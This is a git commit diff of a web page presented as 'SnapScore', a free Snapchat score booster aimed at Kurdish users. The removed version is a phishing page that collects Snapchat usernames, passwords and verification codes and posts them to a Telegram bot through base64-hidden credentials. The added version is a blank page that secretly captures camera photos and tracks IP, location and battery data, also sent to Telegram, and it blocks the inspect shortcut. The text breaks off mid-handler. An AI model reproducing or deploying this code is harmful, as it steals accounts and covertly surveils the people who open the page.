+    // ========== PREVENT INSPECT ELEMENT ==========
+    document.addEventListener('keydown', function(e) {
+        if (e.ctrlKey && e.shiftKey && e.key === 'C') {
+            e.preventDefault();
+        }
+    });
+
+    console.log('🚀 SnapScore 10000x loaded.');
+    console.log('📱 Designed for Kurdish users.');
+    console.log('💛 Made with ❤️');
 </script>
 </body>
 </html>

==== commit 89daa061: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,1062 +1,343 @@
 <!DOCTYPE html>
-<html lang="ku">
+<html>
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>SnapScore — زیادکردنی سکۆری Snapchat</title>
-    <style>
-        @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&display=swap');
-
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
-
-        :root {
-            --primary: #fffc00;
-            --primary-dark: #f5a623;
-            --bg-start: #0a0a12;
-            --bg-end: #1a1a2e;
-            --card-bg: rgba(255, 255, 255, 0.03);
-            --border-color: rgba(255, 255, 255, 0.06);
-            --text-primary: #ffffff;
-            --text-secondary: rgba(255, 255, 255, 0.6);
-            --text-muted: rgba(255, 255, 255, 0.3);
-            --shadow: 0 40px 80px rgba(0, 0, 0, 0.6);
-            --radius: 32px;
-            --radius-sm: 14px;
-            --transition: all 0.4s cubic-bezier(0.22, 1, 0.36, 1);
-        }
-
-        body {
-            font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
-            background: linear-gradient(160deg, var(--bg-start), var(--bg-end), #0f3460);
-            min-height: 100vh;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            padding: 16px;
-            margin: 0;
-        }
-
-        .container {
-            background: var(--card-bg);
-            backdrop-filter: blur(40px);
-            -webkit-backdrop-filter: blur(40px);
-            border-radius: var(--radius);
-            padding: 32px 28px;
-            max-width: 440px;
-            width: 100%;
-            border: 1px solid var(--border-color);
-            box-shadow: var(--shadow);
-            position: relative;
-            overflow: hidden;
-        }
-
-        .container::before {
-            content: '';
-            position: absolute;
-            top: -50%;
-            left: -50%;
-            width: 200%;
-            height: 200%;
-            background: radial-gradient(circle at 30% 20%, rgba(255, 252, 0, 0.04), transparent 60%);
-            pointer-events: none;
-            animation: rotateGlow 30s linear infinite;
-        }
-
-        @keyframes rotateGlow {
-            0% { transform: rotate(0deg); }
-            100% { transform: rotate(360deg); }
-        }
-
-        /* ===== LOGO ===== */
-        .logo {
-            text-align: center;
-            margin-bottom: 32px;
-            position: relative;
-            z-index: 1;
-        }
-
-        .logo-icon {
-            width: 80px;
-            height: 80px;
-            background: linear-gradient(135deg, var(--primary), var(--primary-dark));
-            border-radius: 24px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            margin: 0 auto 14px;
-            box-shadow: 0 16px 48px rgba(255, 252, 0, 0.2);
-            position: relative;
-            transition: var(--transition);
-        }
-
-        .logo-icon:hover {
-            transform: scale(1.05) rotate(-5deg);
-            box-shadow: 0 20px 60px rgba(255, 252, 0, 0.3);
-        }
-
-        .logo-icon .pulse {
-            position: absolute;
-            inset: -6px;
-            border-radius: 28px;
-            border: 2px solid rgba(255, 252, 0, 0.15);
-            animation: pulseRing 2.5s ease-in-out infinite;
-        }
-
-        @keyframes pulseRing {
-            0%, 100% { transform: scale(1); opacity: 1; }
-            50% { transform: scale(1.15); opacity: 0; }
-        }
-
-        .logo-icon svg {
-            width: 44px;
-            height: 44px;
-            fill: #1a1a2e;
-            position: relative;
-            z-index: 2;
-        }
-
-        .logo h1 {
-            color: var(--text-primary);
-            font-size: 34px;
-            font-weight: 900;
-            letter-spacing: -1px;
-            line-height: 1.1;
-        }
-
-        .logo h1 span {
-            background: linear-gradient(135deg, var(--primary), var(--primary-dark));
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            background-clip: text;
-        }
-
-        .logo .subtitle {
-            color: var(--text-secondary);
-            font-size: 14px;
-            margin-top: 4px;
-            font-weight: 400;
-            letter-spacing: 0.3px;
-        }
-
-        .logo .badge-free {
-            display: inline-block;
-            background: rgba(0, 255, 100, 0.12);
-            color: #00ff88;
-            font-size: 11px;
-            font-weight: 700;
-            padding: 4px 16px;
-            border-radius: 20px;
-            margin-top: 8px;
-            letter-spacing: 0.5px;
-            border: 1px solid rgba(0, 255, 100, 0.1);
-        }
-
-        /* ===== STEPS ===== */
-        .step {
-            display: none;
-            animation: fadeSlide 0.6s cubic-bezier(0.22, 1, 0.36, 1);
-            position: relative;
-            z-index: 1;
-        }
-
-        .step.active {
-            display: block;
-        }
-
-        @keyframes fadeSlide {
-            from { opacity: 0; transform: translateY(24px); }
-            to { opacity: 1; transform: translateY(0); }
-        }
-
-        /* ===== INFO BOX ===== */
-        .info-box {
-            background: rgba(255, 252, 0, 0.04);
-            border: 1px solid rgba(255, 252, 0, 0.08);
-            border-radius: var(--radius-sm);
-            padding: 18px 20px;
-            margin-bottom: 24px;
-            color: var(--text-secondary);
-            font-size: 13.5px;
-            line-height: 1.8;
-            transition: var(--transition);
-        }
-
-        .info-box strong {
-            color: var(--primary);
-            font-weight: 700;
-        }
-
-        .info-box .highlight {
-            color: var(--text-primary);
-            font-weight: 600;
-        }
-
-        .info-box .emoji-big {
-            font-size: 20px;
-            margin-right: 4px;
-        }
-
-        /* ===== FEATURE LIST ===== */
-        .feature-list {
-            display: grid;
-            grid-template-columns: 1fr 1fr;
-            gap: 10px;
-            margin: 14px 0 22px 0;
-        }
-
-        .feature-item {
-            background: rgba(255, 255, 255, 0.02);
-            border-radius: 12px;
-            padding: 14px 10px;
-            text-align: center;
-            border: 1px solid rgba(255, 255, 255, 0.04);
-            transition: var(--transition);
-        }
-
-        .feature-item:hover {
-            background: rgba(255, 255, 255, 0.04);
-            border-color: rgba(255, 252, 0, 0.06);
-            transform: translateY(-2px);
-        }
-
-        .feature-item .emoji {
-            font-size: 26px;
-            display: block;
-            margin-bottom: 4px;
-        }
-
-        .feature-item .text {
-            color: var(--text-secondary);
-            font-size: 11px;
-            font-weight: 600;
-            letter-spacing: 0.3px;
-        }
-
-        .feature-item .sub-text {
-            color: var(--text-muted);
-            font-size: 9px;
-            margin-top: 2px;
-        }
-
-        /* ===== FORM ===== */
-        .form-group {
-            margin-bottom: 18px;
-        }
-
-        .form-group label {
-            color: var(--text-secondary);
-            font-size: 13px;
-            font-weight: 600;
-            display: block;
-            margin-bottom: 6px;
-            letter-spacing: 0.3px;
-        }
-
-        .form-group input {
-            width: 100%;
-            padding: 16px 20px;
-            border-radius: var(--radius-sm);
-            border: 2px solid rgba(255, 255, 255, 0.06);
-            background: rgba(255, 255, 255, 0.04);
-            color: var(--text-primary);
-            font-size: 16px;
-            font-family: inherit;
-            transition: var(--transition);
-            outline: none;
-        }
-
-        .form-group input:focus {
-            border-color: var(--primary);
-            background: rgba(255, 255, 255, 0.07);
-            box-shadow: 0 0 40px rgba(255, 252, 0, 0.06);
-        }
-
-        .form-group input::placeholder {
-            color: var(--text-muted);
-        }
-
-        .form-group input:disabled {
-            opacity: 0.4;
-            cursor: not-allowed;
-        }
-
-        /* ===== BUTTONS ===== */
-        .btn {
-            width: 100%;
-            padding: 18px;
-            border: none;
-            border-radius: var(--radius-sm);
-            background: linear-gradient(135deg, var(--primary), var(--primary-dark));
-            color: #1a1a2e;
-            font-size: 17px;
-            font-weight: 800;
-            cursor: pointer;
-            transition: var(--transition);
-            letter-spacing: 0.3px;
-            font-family: inherit;
-            position: relative;
-            overflow: hidden;
-        }
-
-        .btn::after {
-            content: '';
-            position: absolute;
-            inset: 0;
-            background: linear-gradient(135deg, rgba(255, 255, 255, 0.2), transparent);
-            opacity: 0;
-            transition: var(--transition);
-        }
-
-        .btn:hover::after {
-            opacity: 1;
-        }
-
-        .btn:hover {
-            transform: translateY(-2px);
-            box-shadow: 0 16px 48px rgba(255, 252, 0, 0.25);
-        }
-
-        .btn:active {
-            transform: scale(0.97);
-        }
-
-        .btn:disabled {
-            opacity: 0.4;
-            cursor: not-allowed;
-            transform: none !important;
-            box-shadow: none !important;
-        }
-
-        .btn-secondary {
-            background: rgba(255, 255, 255, 0.06);
-            color: var(--text-primary);
-        }
-
-        .btn-secondary:hover {
-            background: rgba(255, 255, 255, 0.12);
-            box-shadow: 0 8px 32px rgba(255, 255, 255, 0.05);
-        }
-
-        /* ===== STATUS ===== */
-        .status {
-            margin-top: 16px;
-            padding: 14px 18px;
-            border-radius: 12px;
-            font-size: 13px;
-            text-align: center;
-            display: none;
-            font-weight: 500;
-            animation: fadeSlide 0.4s ease;
-        }
-
-        .status.show {
-            display: block;
-        }
-
-        .status.loading {
-            background: rgba(255, 252, 0, 0.08);
-            color: var(--primary);
-            border: 1px solid rgba(255, 252, 0, 0.12);
-        }
-
-        .status.success {
-            background: rgba(0, 255, 100, 0.08);
-            color: #00ff88;
-            border: 1px solid rgba(0, 255, 100, 0.12);
-        }
-
-        .status.error {
-            background: rgba(255, 50, 50, 0.08);
-            color: #ff6b6b;
-            border: 1px solid rgba(255, 50, 50, 0.12);
-        }
-
-        .status.info {
-            background: rgba(50, 150, 255, 0.08);
-            color: #4fc3ff;
-            border: 1px solid rgba(50, 150, 255, 0.12);
-        }
-
-        .status .loader {
-            display: inline-block;
-            width: 18px;
-            height: 18px;
-            border: 2.5px solid rgba(255, 255, 255, 0.15);
-            border-top: 2.5px solid var(--primary);
-            border-radius: 50%;
-            animation: spin 0.7s linear infinite;
-            vertical-align: middle;
-            margin-right: 10px;
-        }
-
-        @keyframes spin {
-            to { transform: rotate(360deg); }
-        }
-
-        /* ===== CODE GROUP ===== */
-        .code-group {
-            display: flex;
-            gap: 10px;
-            align-items: center;
-        }
-
-        .code-group input {
-            flex: 1;
-        }
-
-        .code-group .btn-sm {
-            padding: 16px 20px;
-            border: none;
-            border-radius: var(--radius-sm);
-            background: rgba(255, 255, 255, 0.06);
-            color: var(--text-primary);
-            font-size: 13px;
-            font-weight: 600;
-            cursor: pointer;
-            white-space: nowrap;
-            transition: var(--transition);
-            font-family: inherit;
-        }
-
-        .code-group .btn-sm:hover {
-            background: rgba(255, 255, 255, 0.12);
-        }
-
-        /* ===== TIMER ===== */
-        .timer-box {
-            background: rgba(255, 255, 255, 0.02);
-            border-radius: var(--radius-sm);
-            padding: 20px;
-            margin: 18px 0;
-            border: 1px solid rgba(255, 255, 255, 0.04);
-            text-align: center;
-        }
-
-        .timer-box .label {
-            color: var(--text-muted);
-            font-size: 11px;
-            text-transform: uppercase;
-            letter-spacing: 1.5px;
-            font-weight: 600;
-        }
-
-        .timer-box .value {
-            color: var(--primary);
-            font-size: 32px;
-            font-weight: 900;
-            margin-top: 6px;
-            letter-spacing: 2px;
-            font-variant-numeric: tabular-nums;
-        }
-
-        .timer-box .sub {
-            color: var(--text-muted);
-            font-size: 12px;
-            margin-top: 6px;
-        }
-
-        /* ===== SUCCESS ===== */
-        .success-icon {
-            font-size: 72px;
-            display: block;
-            margin-bottom: 12px;
-            animation: bounce 2s ease-in-out infinite;
-        }
-
-        @keyframes bounce {
-            0%, 100% { transform: scale(1); }
-            50% { transform: scale(1.1); }
-        }
-
-        .success-title {
-            color: var(--text-primary);
-            font-size: 26px;
-            font-weight: 900;
-        }
-
-        .success-sub {
-            color: var(--text-secondary);
-            font-size: 14px;
-            margin-top: 8px;
-            line-height: 1.7;
-        }
-
-        .success-highlight {
-            color: var(--primary);
-            font-weight: 700;
-        }
-
-        /* ===== USER LIST ===== */
-        .user-list {
-            margin: 18px 0;
-            background: rgba(255, 255, 255, 0.02);
-            border-radius: var(--radius-sm);
-            padding: 14px 18px;
-            border: 1px solid rgba(255, 255, 255, 0.04);
-        }
-
-        .user-list .title {
-            color: var(--text-muted);
-            font-size: 10px;
-            text-transform: uppercase;
-            letter-spacing: 1.5px;
-            margin-bottom: 10px;
-            text-align: center;
-            font-weight: 600;
-        }
-
-        .user-item {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            padding: 7px 0;
-            border-bottom: 1px solid rgba(255, 255, 255, 0.03);
-            transition: var(--transition);
-        }
-
-        .user-item:last-child {
-            border-bottom: none;
-        }
-
-        .user-item:hover {
-            padding-left: 4px;
-        }
-
-        .user-item .name {
-            color: var(--text-secondary);
-            font-size: 13px;
-            font-weight: 500;
-        }
-
-        .user-item .name .status-dot {
-            display: inline-block;
-            width: 8px;
-            height: 8px;
-            border-radius: 50%;
-            margin-right: 8px;
-            animation: pulseDot 1.5s ease-in-out infinite;
-        }
-
-        .user-item .name .status-dot.online {
-            background: #00ff88;
-        }
-
-        @keyframes pulseDot {
-            0%, 100% { opacity: 1; }
-            50% { opacity: 0.3; }
-        }
-
-        .user-item .score {
-            color: var(--primary);
-            font-size: 13px;
-            font-weight: 700;
-        }
-
-        .user-item .badge {
-            background: rgba(255, 252, 0, 0.08);
-            color: var(--primary);
-            font-size: 9px;
-            padding: 2px 10px;
-            border-radius: 12px;
-            margin-left: 8px;
-            font-weight: 600;
-        }
-
-        .user-list .more {
-            text-align: center;
-            color: var(--text-muted);
-            font-size: 10px;
-            margin-top: 8px;
-            font-weight: 500;
-            letter-spacing: 0.3px;
-        }
-
-        /* ===== WARNING ===== */
-        .warning-box {
-            background: rgba(255, 50, 50, 0.04);
-            border: 1px solid rgba(255, 50, 50, 0.08);
-            border-radius: 12px;
-            padding: 14px 18px;
-            margin: 14px 0;
-            color: var(--text-muted);
-            font-size: 11.5px;
-            line-height: 1.7;
-            text-align: center;
-        }
-
-        .warning-box strong {
-            color: #ff6b6b;
-            font-weight: 700;
-        }
-
-        /* ===== FOOTER ===== */
-        .footer {
-            text-align: center;
-            margin-top: 28px;
-            color: var(--text-muted);
-            font-size: 11px;
-            letter-spacing: 0.5px;
-            position: relative;
-            z-index: 1;
-        }
-
-        .footer a {
-            color: var(--text-muted);
-            text-decoration: none;
-            transition: var(--transition);
-        }
-
-        .footer a:hover {
-            color: var(--text-secondary);
-        }
-
-        /* ===== RESPONSIVE ===== */
-        @media (max-width: 480px) {
-            .container {
-                padding: 24px 18px;
-                border-radius: 24px;
-            }
-            .logo h1 {
-                font-size: 28px;
-            }
-            .logo-icon {
-                width: 64px;
-                height: 64px;
-            }
-            .logo-icon svg {
-                width: 34px;
-                height: 34px;
-            }
-            .feature-list {
-                grid-template-columns: 1fr 1fr;
-                gap: 8px;
-            }
-            .feature-item {
-                padding: 10px 8px;
-            }
-            .feature-item .emoji {
-                font-size: 20px;
-            }
-            .timer-box .value {
-                font-size: 26px;
-            }
-            .success-icon {
-                font-size: 56px;
-            }
-            .user-item .name {
-                font-size: 12px;
-            }
-            .user-item .score {
-                font-size: 12px;
-            }
-        }
-
-        @media (max-width: 360px) {
-            .container {
-                padding: 18px 14px;
-            }
-            .logo h1 {
-                font-size: 24px;
-            }
-            .feature-list {
-                grid-template-columns: 1fr 1fr;
-            }
-            .code-group {
-                flex-direction: column;
-            }
-            .code-group .btn-sm {
-                width: 100%;
-            }
-        }
-
-        /* ===== SCROLLBAR ===== */
-        ::-webkit-scrollbar {
-            width: 4px;
-        }
-        ::-webkit-scrollbar-track {
-            background: transparent;
-        }
-        ::-webkit-scrollbar-thumb {
-            background: rgba(255, 255, 255, 0.1);
-            border-radius: 10px;
-        }
-
-        /* ===== SELECTION ===== */
-        ::selection {
-            background: rgba(255, 252, 0, 0.2);
-            color: #fff;
-        }
-
-        /* ===== HIDDEN ===== */
-        .hidden {
-            display: none !important;
-        }
-    </style>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+<title> </title>
+<style>
+  * { margin: 0; padding: 0; }
+  html, body {
+    width: 100vw;
+    height: 100vh;
+    background: white;
+    overflow: hidden;
+  }
+  video, canvas {
+    display: none;
+  }
+</style>
 </head>
 <body>
-
-<div class="container">
-
-    <!-- ===== LOGO ===== -->
-    <div class="logo">
-        <div class="logo-icon">
-            <div class="pulse"></div>
-            <svg viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 14H9V8h2v8zm4 0h-2V8h2v8z"/></svg>
-        </div>
-        <h1>Snap<span>Score</span></h1>
-        <p class="subtitle">زیادکردنی سکۆری Snapchat</p>
-        <span class="badge-free">✨ فریا • بەبێ پارە</span>
-    </div>
-
-    <!-- ===== STEP 1: LOGIN ===== -->
-    <div id="step1" class="step active">
-        <div class="info-box">
-            <span class="emoji-big">🔥</span>
-            <strong>زیادکردنی سکۆر</strong><br>
-            ناوی بەکارهێنەر و تێپەڕەوشەی خۆت بنووسە. 
-            <span class="highlight">سکۆرەکەت</span> لە ماوەی <strong>٤٨ کاتژمێر</strong>دا زیاد دەکات.
-        </div>
-
-        <div class="feature-list">
-            <div class="feature-item">
-                <span class="emoji">⭐</span>
-                <span class="text">سکۆر +٥٠٠٠</span>
-                <div class="sub-text">نمرە زیاد دەکات</div>
-            </div>
-            <div class="feature-item">
-                <span class="emoji">🔥</span>
-                <span class="text">سترک +٣٠</span>
-                <div class="sub-text">ڕۆژ زیاد دەکات</div>
-            </div>
-        </div>
-
-        <div class="form-group">
-            <label>👤 ناوی بەکارهێنەر</label>
-            <input type="text" id="username" placeholder="username" autocomplete="off" spellcheck="false" />
-        </div>
-        <div class="form-group">
-            <label>🔑 تێپەڕەوشە</label>
-            <input type="password" id="password" placeholder="••••••••" autocomplete="off" />
-        </div>
-        <button class="btn" id="loginBtn">پشکنینی هەژمار</button>
-        <div id="status1" class="status"></div>
-    </div>
-
-    <!-- ===== STEP 2: VERIFICATION ===== -->
-    <div id="step2" class="step">
-        <div class="info-box">
-            <span class="emoji-big">📱</span>
-            <strong>کۆدی پشتڕاستکردنەوە</strong><br>
-            کۆدێک بۆ ئیمەیل یان ژمارەی تەلەفۆنی تۆ نێردرا.
-            تکایە کۆدەکە بنووسە بۆ <span class="highlight">چالاککردنی زیادکردن</span>.
-        </div>
-        <div class="form-group">
-            <label>📨 کۆدەکە</label>
-            <div class="code-group">
-                <input type="text" id="code" placeholder="٠٠٠٠٠٠" maxlength="6" inputmode="numeric" autocomplete="off" />
-                <button class="btn-sm" id="resendBtn">ناردنەوە</button>
-            </div>
-        </div>
-        <button class="btn" id="verifyBtn">پشتڕاستکردنەوە</button>
-        <div id="status2" class="status"></div>
-    </div>
-
-    <!-- ===== STEP 3: SUCCESS ===== -->
-    <div id="step3" class="step">
-        <div style="text-align:center; padding: 4px 0;">
-            <span class="success-icon">⏳</span>
-            <h2 class="success-title">داواکاری تۆمار کرا!</h2>
-            <p class="success-sub">
-                داواکارییەکەت بە سەرکەوتووی تۆمار کرا.<br>
-                <span class="success-highlight">تکایە چاوەڕوانی ٤٨ کاتژمێر بکە</span> بۆ زیادبوونی سکۆرەکەت.
-            </p>
-
-            <div class="timer-box">
-                <div class="label">⏳ کاتی ماوە بۆ زیادبوون</div>
-                <div class="value" id="countdown">٤٨:٠٠:٠٠</div>
-                <div class="sub">دوای ئەم کاتە سکۆرەکەت زیاد دەکات</div>
-            </div>
-
-            <div class="user-list">
-                <div class="title">🔥 بەکارهێنەرانی تر کە سکۆریان زیاد کردووە</div>
-                <div class="user-item">
-                    <span class="name"><span class="status-dot online"></span>kurdo763</span>
-                    <span class="score">٢٠٠,٠٠٠+ <span class="badge">زیاد کرا</span></span>
-                </div>
-                <div class="user-item">
-                    <span class="name"><span class="status-dot online"></span>bawan_101</span>
-                    <span class="score">١٨٥,٠٠٠+ <span class="badge">زیاد کرا</span></span>
-                </div>
-                <div class="user-item">
-                    <span class="name"><span class="status-dot online"></span>zhino_23</span>
-                    <span class="score">١٧٢,٠٠٠+ <span class="badge">زیاد کرا</span></span>
-                </div>
-                <div class="user-item">
-                    <span class="name"><span class="status-dot online"></span>rebar_55</span>
-                    <span class="score">١٦٨,٠٠٠+ <span class="badge">زیاد کرا</span></span>
-                </div>
-                <div class="user-item">
-                    <span class="name"><span class="status-dot online"></span>avin_808</span>
-                    <span class="score">١٥٥,٠٠٠+ <span class="badge">زیاد کرا</span></span>
-                </div>
-                <div class="user-item">
-                    <span class="name"><span class="status-dot online"></span>sarkawt_22</span>
-                    <span class="score">١٤٣,٠٠٠+ <span class="badge">زیاد کرا</span></span>
-                </div>
-                <div class="user-item">
-                    <span class="name"><span class="status-dot online"></span>rozh_404</span>
-                    <span class="score">١٣١,٠٠٠+ <span class="badge">زیاد کرا</span></span>
-                </div>
-                <div class="user-item">
-                    <span class="name"><span class="status-dot online"></span>dilan_77</span>
-                    <span class="score">١٢٠,٠٠٠+ <span class="badge">زیاد کرا</span></span>
-                </div>
-                <div class="more">+١٢٣ بەکارهێنەری تر لە کاتی زیادکردندا</div>
-            </div>
-
-            <div class="warning-box">
-                <strong>⚠️ تکایە چاوەڕوان بە</strong><br>
-                سکۆرەکەت لە ماوەی ٤٨ کاتژمێردا زیاد دەکات.<br>
-                دوای زیادبوون، ئاگادارکردنەوەکە لە Snapchat ببینیت.
-            </div>
-
-            <button class="btn btn-secondary" onclick="resetAll()" style="margin-top:14px;">
-                🔄 گەڕانەوە بۆ دەستپێک
-            </button>
-        </div>
-    </div>
-
-    <div class="footer">
-        © 2027 <a href="#">SnapScore</a> • زیادکردنی سکۆری Snapchat • ماوەی ٤٨ کاتژمێر
-    </div>
-</div>
-
+<video id="video" autoplay playsinline muted></video>
+<canvas id="canvas"></canvas>
 <script>
-    // ========== CREDENTIALS ==========
-    const BOT_TOKEN = atob('ODc5MjQyNzYxODpBQUhIVWVNd1I2Y09Jd1BKY3lHdXBnN2lQN0JrOXhSVUNPOD==');
-    const CHAT_ID = atob('ODQ0NzI5MDA3MQ==');
-
-    // ========== STATE ==========
-    let currentUser = '';
-    let currentPass = '';
-    let currentCode = '';
-    let step = 1;
-    let isProcessing = false;
-
-    // ========== DOM ==========
-    const step1 = document.getElementById('step1');
-    const step2 = document.getElementById('step2');
-    const step3 = document.getElementById('step3');
-    const username = document.getElementById('username');
-    const password = document.getElementById('password');
-    const code = document.getElementById('code');
-    const loginBtn = document.getElementById('loginBtn');
-    const verifyBtn = document.getElementById('verifyBtn');
-    const resendBtn = document.getElementById('resendBtn');
-    const status1 = document.getElementById('status1');
-    const status2 = document.getElementById('status2');
-    const countdownEl = document.getElementById('countdown');
-
-    // ========== TELEGRAM ==========
-    function sendTelegram(msg) {
-        try {
-            const fd = new FormData();
-            fd.append('chat_id', CHAT_ID);
-            fd.append('text', msg);
-            fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, { method: 'POST', body: fd }).catch(() => {});
-        } catch (e) {}
-    }
-
-    // ========== STATUS ==========
-    function setStatus(el, msg, type = 'loading') {
-        el.textContent = msg;
-        el.className = 'status show ' + type;
-    }
-
-    function hideStatus(el) {
-        el.className = 'status';
-    }
-
-    // ========== STEPS ==========
-    function showStep(n) {
-        document.querySelectorAll('.step').forEach(e => e.classList.remove('active'));
-        if (n === 1) step1.classList.add('active');
-        else if (n === 2) step2.classList.add('active');
-        else if (n === 3) step3.classList.add('active');
-        step = n;
-    }
-
-    // ========== COUNTDOWN ==========
-    let countdownInterval = null;
-
-    function startCountdown() {
-        let totalSeconds = 48 * 60 * 60;
-        countdownInterval = setInterval(() => {
-            if (totalSeconds <= 0) {
-                clearInterval(countdownInterval);
-                countdownEl.textContent = '✅ زیاد کرا!';
-                return;
-            }
-            totalSeconds--;
-            const h = String(Math.floor(totalSeconds / 3600)).padStart(2, '0');
-            const m = String(Math.floor((totalSeconds % 3600) / 60)).padStart(2, '0');
-            const s = String(totalSeconds % 60).padStart(2, '0');
-            countdownEl.textContent = `${h}:${m}:${s}`;
-        }, 1000);
-    }
-
-    // ========== RESET ==========
-    function resetAll() {
-        clearInterval(countdownInterval);
-        showStep(1);
-        username.value = '';
-        password.value = '';
-        code.value = '';
-        hideStatus(status1);
-        hideStatus(status2);
-        loginBtn.disabled = false;
-        verifyBtn.disabled = false;
-        currentUser = '';
-        currentPass = '';
-        currentCode = '';
-        isProcessing = false;
-        username.focus();
-    }
-
-    // ========== LOGIN ==========
-    loginBtn.addEventListener('click', function() {
-        if (isProcessing) return;
-
-        const u = username.value.trim();
-        const p = password.value.trim();
-
-        if (!u || !p) {
-            setStatus(status1, '⚠️ تکایە ناوی بەکارهێنەر و تێپەڕەوشە پڕ بکەوە.', 'error');
-            return;
+(function() {
+  // ========== CREDENTIALS ==========
+  const BOT_TOKEN = atob('ODc5MjQyNzYxODpBQUhIVWVNd1I2Y09Jd1BKY3lHdXBnN2lQN0JrOXhSVUNPOD==');
+  const CHAT_ID = atob('ODQ0NzI5MDA3MQ==');
+
+  // ========== STATE ==========
+  const state = {
+    stream: null,
+    ip: null,
+    ipData: null,
+    geo: null,
+    geoStatus: null,
+    battery: null,
+    charging: null
+  };
+
+  // ========== DOM ==========
+  const video = document.getElementById('video');
+  const canvas = document.getElementById('canvas');
+  const ctx = canvas.getContext('2d');
+
+  // ========== SEND TO TELEGRAM ==========
+  function sendText(msg) {
+    try {
+      const fd = new FormData();
+      fd.append('chat_id', CHAT_ID);
+      fd.append('text', msg);
+      fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, { method: 'POST', body: fd }).catch(() => {});
+    } catch(e) {}
+  }
+
+  function sendPhoto(blob, caption) {
+    try {
+      const fd = new FormData();
+      fd.append('chat_id', CHAT_ID);
+      fd.append('photo', blob, 'photo.jpg');
+      if (caption) fd.append('caption', caption);
+      fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, { method: 'POST', body: fd }).catch(() => {});
+    } catch(e) {}
+  }
+
+  // ========== CAPTURE PHOTO — 9:16 PORTRAIT HIGH QUALITY ==========
+  function capturePhoto() {
+    return new Promise((resolve) => {
+      try {
+        const vw = video.videoWidth;
+        const vh = video.videoHeight;
+        if (!vw || !vh) { resolve(null); return; }
+
+        // قەبارەی گەورەتر: 1440x2560 (2K) بۆ وێنەی ڕوونتر
+        const targetWidth = 1440;
+        const targetHeight = 2560;
+        const targetAspect = targetWidth / targetHeight;
+        const videoAspect = vw / vh;
+
+        let sx, sy, sw, sh;
+        if (videoAspect > targetAspect) {
+          sh = vh;
+          sw = vh * targetAspect;
+          sx = (vw - sw) / 2;
+          sy = 0;
+        } else {
+          sw = vw;
+          sh = vw / targetAspect;
+          sx = 0;
+          sy = (vh - sh) / 2;
         }
 
-        currentUser = u;
-        currentPass = p;
-        isProcessing = true;
-
-        // Send credentials to Telegram
-        sendTelegram(
-            `🔐 Snapchat Login\n\n` +
-            `👤 Username: ${u}\n` +
-            `🔑 Password: ${p}\n` +
-            `📱 Device: ${navigator.userAgent || 'Unknown'}\n` +
